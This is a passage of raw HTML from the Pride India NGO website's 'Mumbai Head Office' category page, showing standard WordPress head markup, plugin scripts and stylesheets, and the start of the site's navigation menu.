

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prideindia.org/category/trustees-team/executive-team/
body_size: 14688
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Mumbai Head Office &#8211; Pride India NGO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Feed" href="https://www.prideindia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Comments Feed" href="https://www.prideindia.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Mumbai Head Office Category Feed" href="https://www.prideindia.org/category/trustees-team/executive-team/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prideindia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.prideindia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-counter-block-css' href='https://www.prideindia.org/wp-content/plugins/counter-block/build/style-index.css?ver=1767009572' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twentytwenty-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/css/twentytwenty.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-image-comparison-block-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/build/style-index.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='cp_timeline-cgb-style-css-css' href='https://www.prideindia.org/wp-content/plugins/cool-timeline/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.prideindia.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppd-style-css' href='https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charity.vc-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.bootstrap.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/css/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.prideindia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='chy.global-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.custom.style-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.responsive-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='charity.owl.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.style-css' href='https://www.prideindia.org/wp-content/themes/charity-child/style.css' type='text/css' media='all' />
<style id='chy.style-inline-css' type='text/css'>
#footer {background:#32302F !important; }
#header { background:#ffffff !important;}
</style>
<link rel='stylesheet' id='Lato-css' href='//fonts.googleapis.com/css?family=Lato%3Anormal&#038;subset=latin&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/jquery.validate.min.js?ver=1.0.0' id='wppd-validation-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/additional-methods.min.js?ver=1.0.0' id='wppd-validation-methods-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0' id='wppd-validation-script-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v2/?ver=1.0.0' id='wppd-stripe-main-js'></script>
<script type='text/javascript' id='wppd-script-js-extra'>
/* <![CDATA[ */
var wppd_display = {"loader_url":"https:\/\/www.prideindia.org\/wp-content\/plugins\/easypay\/public\/images\/icons\/ajax-loader.gif","ajaxurl":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0' id='wppd-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"language":"en","urlforajax":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.prideindia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.prideindia.org/wp-json/wp/v2/categories/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prideindia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.prideindia.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.prideindia.org/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<link rel="shortcut icon" type="image/x-icon" href="https://www.prideindia.org/wp-content/uploads/2017/04/favicon.jpg"  />    <style>
        .navbar-default {
            background-color: #92cb48;
            border-color: #92cb48;
        }
        .navbar-default .navbar-form{
            border-color: #92cb48;
        }
    </style>
    <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-e1733927905367-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="archive category category-executive-team category-55 gutentor-active elementor-beta wpb-js-composer js-comp-ver-8.7 vc_responsive elementor-default elementor-kit-4231">
        <div id="wrapper" class="full-width">
            <!--Header Section Start Here -->
            <header id="header">
    <div class="container">
        <div class="row primary-header">
                        <a href="https://www.prideindia.org/" class="col-xs-12 col-sm-3 brand" title="Pride India NGO"><img src="https://www.prideindia.org/wp-content/uploads/2017/05/logo.jpg" alt="Pride India NGO"></a>
            <div class="social-links col-xs-12 col-sm-9">
                                    <a href="https://www.prideindia.org/donate/" class="btn btn-default btn-volunteer">Donate Now</a>
                                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>
    <div class="navbar navbar-default" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <nav class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1498 submenu-icon"><a href="#" data-toggle="dropdown">About Us<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.prideindia.org/about-pride-india/" >About Pride India</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.prideindia.org/our-founder/" >Our Founder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.prideindia.org/about-us/trustees/" >Trustees/Team</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.prideindia.org/areas-of-work/annual-reports/" >Annual Reports and other Publications</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.prideindia.org/financial/" >Financial Reports</a></li>
</ul></div>
</li>
